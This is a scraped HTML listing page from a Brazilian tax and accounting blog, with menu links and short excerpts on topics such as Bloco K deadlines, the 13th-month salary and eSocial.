                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69714e7d4648e" data-td_block_id="td_uid_17_69714e7d4648e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69714e7d4648e" data-td_block_id="td_uid_17_69714e7d4648e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_69714e7d4845c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69714e7d4845c" ><script>var block_td_uid_18_69714e7d4845c = new tdBlock();
block_td_uid_18_69714e7d4845c.id = "td_uid_18_69714e7d4845c";
block_td_uid_18_69714e7d4845c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_69714e7d4845c_rand","tdc_css_class":"td_uid_18_69714e7d4845c_rand","tdc_css_class_style":"td_uid_18_69714e7d4845c_rand_style"}';
block_td_uid_18_69714e7d4845c.td_column_number = "3";
block_td_uid_18_69714e7d4845c.block_type = "td_block_mega_menu";
block_td_uid_18_69714e7d4845c.post_count = "5";
block_td_uid_18_69714e7d4845c.found_posts = "14";
block_td_uid_18_69714e7d4845c.header_color = "";
block_td_uid_18_69714e7d4845c.ajax_pagination_infinite_stop = "";
block_td_uid_18_69714e7d4845c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_69714e7d4845c);
</script><div id=td_uid_18_69714e7d4845c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_69714e7d4845c" data-td_block_id="td_uid_18_69714e7d4845c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_69714e7d4845c" data-td_block_id="td_uid_18_69714e7d4845c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_69714e7d4a153_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69714e7d4a153" ><script>var block_td_uid_19_69714e7d4a153 = new tdBlock();
block_td_uid_19_69714e7d4a153.id = "td_uid_19_69714e7d4a153";
block_td_uid_19_69714e7d4a153.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_69714e7d4a153_rand","tdc_css_class":"td_uid_19_69714e7d4a153_rand","tdc_css_class_style":"td_uid_19_69714e7d4a153_rand_style"}';
block_td_uid_19_69714e7d4a153.td_column_number = "3";
block_td_uid_19_69714e7d4a153.block_type = "td_block_mega_menu";
block_td_uid_19_69714e7d4a153.post_count = "5";
block_td_uid_19_69714e7d4a153.found_posts = "24";
block_td_uid_19_69714e7d4a153.header_color = "";
block_td_uid_19_69714e7d4a153.ajax_pagination_infinite_stop = "";
block_td_uid_19_69714e7d4a153.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_69714e7d4a153);
</script><div id=td_uid_19_69714e7d4a153 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69714e7d4a153" data-td_block_id="td_uid_19_69714e7d4a153"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69714e7d4a153" data-td_block_id="td_uid_19_69714e7d4a153"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">



<div class="td-container td-pb-article-list ">
    <div class="td-pb-row">
                            <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content td_block_template_1">
                            
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2015/12/14/prazo-do-bloco-k-e-adiado-para-janeiro-de-2017/" rel="bookmark" class="td-image-wrap" title="Prazo do Bloco K é adiado para janeiro de 2017"><img width="696" height="385" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2015/12/Livro-de-Controle-de-Produção-deverá-ser-digitalizado-a-partir-de-2015-reprodução-696x522-696x522-696x385.png" alt="" title="Prazo do Bloco K é adiado para janeiro de 2017"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2015/12/14/prazo-do-bloco-k-e-adiado-para-janeiro-de-2017/" rel="bookmark" title="Prazo do Bloco K é adiado para janeiro de 2017">Prazo do Bloco K é adiado para janeiro de 2017</a></h3>                                                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-14T18:35:07+00:00" >dezembro 14, 2015</time></span>                        <div class="td-module-comments"><a href="https://blogtributario.com.br/2015/12/14/prazo-do-bloco-k-e-adiado-para-janeiro-de-2017/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                Secretários estaduais de Fazenda decidiram adiar o prazo de implantação por grandes empresas do chamado Bloco K para janeiro de 2017. A ferramenta faz parte do Sistema Público de Escrituração Digital (Sped) e exige o envio eletrônico de dados...
                <div class="td-read-more">
                    <a href="https://blogtributario.com.br/2015/12/14/prazo-do-bloco-k-e-adiado-para-janeiro-de-2017/">Leia mais</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2015/12/14/13o-salario-segunda-parcela-deve-ser-paga-ate-6a-feira/" rel="bookmark" class="td-image-wrap" title="13º salário: segunda parcela deve ser paga até 6ª feira"><img width="696" height="348" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2015/12/dinheiro-reproduçãott-696x348-696x348.png" srcset="https://blogtributario.com.br/wp-content/uploads/2015/12/dinheiro-reproduçãott-696x348.png 696w, https://blogtributario.com.br/wp-content/uploads/2015/12/dinheiro-reproduçãott-696x348-300x150.png 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="13º salário: segunda parcela deve ser paga até 6ª feira"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2015/12/14/13o-salario-segunda-parcela-deve-ser-paga-ate-6a-feira/" rel="bookmark" title="13º salário: segunda parcela deve ser paga até 6ª feira">13º salário: segunda parcela deve ser paga até 6ª feira</a></h3>                                                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-14T17:37:54+00:00" >dezembro 14, 2015</time></span>                        <div class="td-module-comments"><a href="https://blogtributario.com.br/2015/12/14/13o-salario-segunda-parcela-deve-ser-paga-ate-6a-feira/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                A data prevista para pagamento da segunda parcela do 13º salário, por lei, é dia 20 de dezembro, mas neste ano cairá no domingo. E isso obriga os empregadores, de todo o Pais, a realizar o mesmo até esta...
                <div class="td-read-more">
                    <a href="https://blogtributario.com.br/2015/12/14/13o-salario-segunda-parcela-deve-ser-paga-ate-6a-feira/">Leia mais</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2015/12/10/participacao-da-agropecuaria-no-pib-sobe-para-23-em-2015/" rel="bookmark" class="td-image-wrap" title="Participação da agropecuária no PIB sobe para 23% em 2015"><img width="696" height="385" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2015/12/959454-120515-dsc_0573-696x385.png" alt="" title="Participação da agropecuária no PIB sobe para 23% em 2015"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2015/12/10/participacao-da-agropecuaria-no-pib-sobe-para-23-em-2015/" rel="bookmark" title="Participação da agropecuária no PIB sobe para 23% em 2015">Participação da agropecuária no PIB sobe para 23% em 2015</a></h3>                                                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-10T13:45:54+00:00" >dezembro 10, 2015</time></span>                        <div class="td-module-comments"><a href="https://blogtributario.com.br/2015/12/10/participacao-da-agropecuaria-no-pib-sobe-para-23-em-2015/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                O cenário de recessão pela qual passa o Brasil resultou em um aumento da participação do setor agropecuário no Produto Interno Bruto (PIB, soma de todos os bens e serviços produzidos no país). De acordo com balanço feito pela...
                <div class="td-read-more">
                    <a href="https://blogtributario.com.br/2015/12/10/participacao-da-agropecuaria-no-pib-sobe-para-23-em-2015/">Leia mais</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://blogtributario.com.br/page/89/" ><i class="td-icon-menu-left"></i></a><a href="https://blogtributario.com.br/" class="first" title="1">1</a><span class="extend">...</span><a href="https://blogtributario.com.br/page/88/" class="page" title="88">88</a><a href="https://blogtributario.com.br/page/89/" class="page" title="89">89</a><span class="current">90</span><span class="pages">Página 90 de 90</span><div class="clearfix"></div></div>                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://blogtributario.com.br/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Pesquisa" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Posts recentes</span></h4>
		<ul>
											<li>
					<a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/">Em qual regime tributário minha empresa deve se enquadrar?</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/">Saiba quem está na mira da Reforma da Previdência Social</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/28/esocial-empresas-com-faturamento-de-ate-r-78-milhoes-devem-enviar-suas-tabelas-ate-09-10-2018/">eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/27/2a-fase-do-esocial-7-dicas-para-implantacao-sem-dor-de-cabeca/">2ª fase do eSocial: 7 dicas para a implantação sem dor de cabeça!</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Enquete</span></h4>			<div class="textwidget"><a name="pd_a_9407715"></a>
<div class="CSS_Poll PDS_Poll" id="PDI_container9407715" style="display:inline-block;"></div>
<div id="PD_superContainer"></div>
<script type="text/javascript" charset="UTF-8" src="//static.polldaddy.com/p/9407715.js"></script>
<noscript><a href="https://poll.fm/9407715">Take Our Poll</a></noscript></div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Twitter</span></h4>			<div class="textwidget"><a class="twitter-timeline" data-lang="pt" data-width="315" data-height="300" data-theme="light" href="https://twitter.com/blog_tributario">Tweets by blog_tributario</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside>                        </div>
                    </div>
                    </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
